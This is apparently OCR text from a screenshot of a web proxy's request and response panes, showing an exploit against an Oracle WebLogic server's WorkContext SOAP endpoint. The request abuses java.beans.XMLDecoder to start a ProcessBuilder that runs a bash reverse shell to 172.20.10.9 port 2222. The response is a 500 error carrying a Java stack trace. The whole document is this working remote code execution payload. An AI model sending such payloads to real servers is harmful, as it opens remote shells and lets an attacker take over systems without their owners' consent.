 Request
Pretty Raw Hex \n
9 Connection: close
10 Content-Type: text/xml
11 Content-Length: 636
12
13 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
bash -i &gt;&amp; /dev/tcp/172.20.10.9/2222
0&gt;&amp;1
</string>
26 </void>
27 </array>
28 <void method="start"/>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 19 May 2023 08:35:38 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To
disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackT
race system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="
ObjectHandler.java" line="139" method="dequeueResult"
/><ns2:frame class="java.beans.XMLDecoder" file="
Search...
0 matches